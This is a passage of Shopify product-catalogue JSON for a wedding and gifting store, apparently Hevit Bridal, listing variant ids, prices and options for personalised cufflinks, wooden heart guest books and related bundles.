case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":46496624738542,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232326861038,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46496624771310,"price":4990,"name":"Initials Cufflinks Bundle - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":46496624804078,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232326893806,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46496624836846,"price":4990,"name":"Initials Cufflinks Bundle - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":46496624869614,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232326926574,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46496624902382,"price":4990,"name":"Initials Cufflinks Bundle - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":46496624935150,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232326959342,"price":5590,"name":"Initials Cufflinks Bundle - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232326992110,"price":4990,"name":"Initials Cufflinks Bundle - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232327024878,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232327057646,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232327090414,"price":4990,"name":"Initials Cufflinks Bundle - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232327123182,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232327155950,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232327188718,"price":4990,"name":"Initials Cufflinks Bundle - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232327221486,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232327254254,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232327287022,"price":4990,"name":"Initials Cufflinks Bundle - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232327319790,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232327352558,"price":5590,"name":"Initials Cufflinks Bundle - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":8839119634670,"gid":"gid:\/\/shopify\/Product\/8839119634670","vendor":"Hevit Bridal Wedding","type":"draft","handle":"heart-wedding-guest-book","variants":[{"id":46486845980910,"price":6590,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":"30he-N-N"},{"id":46486846013678,"price":8240,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ Yes please!","public_title":"30 hearts \/ No thanks. \/ Yes please!","sku":"30he-N-Y"},{"id":46486846046446,"price":8790,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":"30he-Y-N"},{"id":46486846079214,"price":10440,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ Yes please!","public_title":"30 hearts \/ Yes please! \/ Yes please!","sku":"30he-Y-Y"},{"id":46486846111982,"price":8790,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":"40he-N-N"},{"id":46486846144750,"price":10440,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ Yes please!","public_title":"40 hearts \/ No thanks. \/ Yes please!","sku":"40he-N-Y"},{"id":46486846177518,"price":10990,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":"40he-Y-N"},{"id":46486846210286,"price":12640,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ Yes please!","public_title":"40 hearts \/ Yes please! \/ Yes please!","sku":"40he-Y-Y"},{"id":46486846243054,"price":10990,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":"80he-N-N"},{"id":46486846275822,"price":12640,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ Yes please!","public_title":"80 hearts \/ No thanks. \/ Yes please!","sku":"80he-N-Y"},{"id":46486846308590,"price":14290,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":"80he-Y-N"},{"id":46486846341358,"price":15940,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ Yes please!","public_title":"80 hearts \/ Yes please! \/ Yes please!","sku":"80he-Y-Y"},{"id":46486846374126,"price":14290,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":"100he-N-N"},{"id":46486846406894,"price":15940,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ Yes please!","public_title":"100 hearts \/ No thanks. \/ Yes please!","sku":"100he-N-Y"},{"id":46486846439662,"price":16490,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":"100he-Y-N"},{"id":46486846472430,"price":18140,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ Yes please!","public_title":"100 hearts \/ Yes please! \/ Yes please!","sku":"100he-Y-Y"},{"id":46486846505198,"price":17590,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":"150he-N-N"},{"id":46486846537966,"price":19240,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ Yes please!","public_title":"150 hearts \/ No thanks. \/ Yes please!","sku":"150he-N-Y"},{"id":46486846570734,"price":19790,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":"150he-Y-N"},{"id":46486846603502,"price":21440,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ Yes please!","public_title":"150 hearts \/ Yes please! \/ Yes please!","sku":"150he-Y-Y"},{"id":46486846636270,"price":20890,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":"200he-N-N"},{"id":46486846669038,"price":22540,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ Yes please!","public_title":"200 hearts \/ No thanks. \/ Yes please!","sku":"200he-N-Y"},{"id":46486846701806,"price":23090,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":"200he-Y-N"},{"id":46486846734574,"price":24740,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ Yes please!","public_title":"200 hearts \/ Yes please! \/ Yes please!","sku":"200he-Y-Y"}],"remote":false},{"id":8947300401390,"gid":"gid:\/\/shopify\/Product\/8947300401390","vendor":"Hevit Bridal Gifting","type":"draft","handle":"initials-cufflinks-free-pin","variants":[{"id":46959274098926,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":46959274131694,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47227014545646,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":46959274164462,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":46959274197230,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":null},{"id":47227014578414,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":46959274229998,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":46959274262766,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47227014611182,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":46959274295534,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":46959274328302,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47227014643950,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":46959274361070,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":46959274393838,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47227014676718,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46959274426606,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":46959274459374,"price":4499,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47227014709486,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46959274492142,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":46959274524910,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47227014742254,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46959274557678,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":46959274590446,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47227014775022,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":46959274623214,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":46959274655982,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47227014807790,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46959274688750,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":46959274721518,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47227014840558,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46959274754286,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":46959274787054,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47227014873326,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46959274819822,"price":4990,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":46959274852590,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47227014906094,"price":5590,"name":"Initials Cufflinks  + Free Lapel Pin - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":8719282405614,"gid":"gid:\/\/shopify\/Product\/8719282405614","vendor":"Hevit Bridal","type":"draft","handle":"initials-cufflinks-christmas-special","variants":[{"id":46024617328878,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":46024617361646,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47232312180974,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":46024617394414,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":46024617427182,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":null},{"id":47232312213742,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":46024617459950,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":46024617492718,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47232312246510,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":46024617525486,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":46024617558254,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47232312279278,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":46024617591022,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":46024617623790,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232312312046,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46024617656558,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":46024617689326,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232312344814,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46024617722094,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":46024617754862,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232312377582,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46024617787630,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":46024617820398,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232312410350,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":46024617853166,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":46024617885934,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232312443118,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46024617918702,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":46024617951470,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232312475886,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46024617984238,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":46024618017006,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232312508654,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46024618049774,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":46024618082542,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232312541422,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232346521838,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232346554606,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232346587374,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232346620142,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232346652910,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232346685678,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232346718446,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232346751214,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232346783982,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232346816750,"price":3699,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232346849518,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232346882286,"price":4499,"name":"Initials cufflinks Christmas SPECIAL! - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":7952326689006,"gid":"gid:\/\/shopify\/Product\/7952326689006","vendor":"Hevit Bridal Wedding","type":"","handle":"the-guest-book-table-bundle","variants":[{"id":43689497821422,"price":24190,"name":"The Guest Book Table Bundle - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43689497854190,"price":25399,"name":"The Guest Book Table Bundle - 30 hearts \/ No thanks. \/ Yes please","public_title":"30 hearts \/ No thanks. \/ Yes please","sku":""},{"id":43689497886958,"price":26690,"name":"The Guest Book Table Bundle - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43689497919726,"price":27899,"name":"The Guest Book Table Bundle - 30 hearts \/ Yes please! \/ Yes please","public_title":"30 hearts \/ Yes please! \/ Yes please","sku":""},{"id":43689497952494,"price":26699,"name":"The Guest Book Table Bundle - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43689497985262,"price":27899,"name":"The Guest Book Table Bundle - 40 hearts \/ No thanks. \/ Yes please","public_title":"40 hearts \/ No thanks. \/ Yes please","sku":""},{"id":43689498018030,"price":28999,"name":"The Guest Book Table Bundle - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43689498050798,"price":30299,"name":"The Guest Book Table Bundle - 40 hearts \/ Yes please! \/ Yes please","public_title":"40 hearts \/ Yes please! \/ Yes please","sku":""},{"id":43689498214638,"price":29099,"name":"The Guest Book Table Bundle - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43689498247406,"price":30299,"name":"The Guest Book Table Bundle - 80 hearts \/ No thanks. \/ Yes please","public_title":"80 hearts \/ No thanks. \/ Yes please","sku":""},{"id":43689498280174,"price":31499,"name":"The Guest Book Table Bundle - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43689498312942,"price":33899,"name":"The Guest Book Table Bundle - 80 hearts \/ Yes please! \/ Yes please","public_title":"80 hearts \/ Yes please! \/ Yes please","sku":""},{"id":43689498345710,"price":31499,"name":"The Guest Book Table Bundle - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43689498378478,"price":33899,"name":"The Guest Book Table Bundle - 100 hearts \/ No thanks. \/ Yes please","public_title":"100 hearts \/ No thanks. \/ Yes please","sku":""},{"id":43689498411246,"price":35099,"name":"The Guest Book Table Bundle - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43689498444014,"price":36299,"name":"The Guest Book Table Bundle - 100 hearts \/ Yes please! \/ Yes please","public_title":"100 hearts \/ Yes please! \/ Yes please","sku":""},{"id":43689642033390,"price":36299,"name":"The Guest Book Table Bundle - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43689642066158,"price":37599,"name":"The Guest Book Table Bundle - 150 hearts \/ No thanks. \/ Yes please","public_title":"150 hearts \/ No thanks. \/ Yes please","sku":""},{"id":43689642098926,"price":38799,"name":"The Guest Book Table Bundle - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43689642131694,"price":39999,"name":"The Guest Book Table Bundle - 150 hearts \/ Yes please! \/ Yes please","public_title":"150 hearts \/ Yes please! \/ Yes please","sku":""},{"id":43739735294190,"price":39349,"name":"The Guest Book Table Bundle - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":""},{"id":43739735326958,"price":41199,"name":"The Guest Book Table Bundle - 200 hearts \/ No thanks. \/ Yes please","public_title":"200 hearts \/ No thanks. \/ Yes please","sku":""},{"id":43739735359726,"price":41749,"name":"The Guest Book Table Bundle - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":""},{"id":43739735392494,"price":42399,"name":"The Guest Book Table Bundle - 200 hearts \/ Yes please! \/ Yes please","public_title":"200 hearts \/ Yes please! \/ Yes please","sku":""}],"remote":false},{"id":8163678191854,"gid":"gid:\/\/shopify\/Product\/8163678191854","vendor":"Hevit Bridal","type":"","handle":"personalized-wooden-book","variants":[{"id":44430679671022,"price":5499,"name":"Personalized Wooden Book","public_title":null,"sku":null}],"remote":false},{"id":8818807734510,"gid":"gid:\/\/shopify\/Product\/8818807734510","vendor":"Hevit Bridal Gifting","type":"","handle":"groomsmen-bundle","variants":[{"id":46401845133550,"price":9990,"name":"Groomsmen bundle - Silver \/ Font A","public_title":"Silver \/ Font A","sku":""},{"id":46401845199086,"price":9990,"name":"Groomsmen bundle - Silver \/ Font B","public_title":"Silver \/ Font B","sku":""},{"id":46401845264622,"price":9990,"name":"Groomsmen bundle - Silver \/ Font C","public_title":"Silver \/ Font C","sku":""},{"id":46401845330158,"price":9990,"name":"Groomsmen bundle - Silver \/ Font D","public_title":"Silver \/ Font D","sku":""},{"id":46401845395694,"price":9990,"name":"Groomsmen bundle - Gold \/ Font A","public_title":"Gold \/ Font A","sku":""},{"id":46401845461230,"price":9990,"name":"Groomsmen bundle - Gold \/ Font B","public_title":"Gold \/ Font B","sku":""},{"id":46401845526766,"price":9990,"name":"Groomsmen bundle - Gold \/ Font C","public_title":"Gold \/ Font C","sku":""},{"id":46401845592302,"price":9990,"name":"Groomsmen bundle - Gold \/ Font D","public_title":"Gold \/ Font D","sku":""},{"id":46401845657838,"price":9990,"name":"Groomsmen bundle 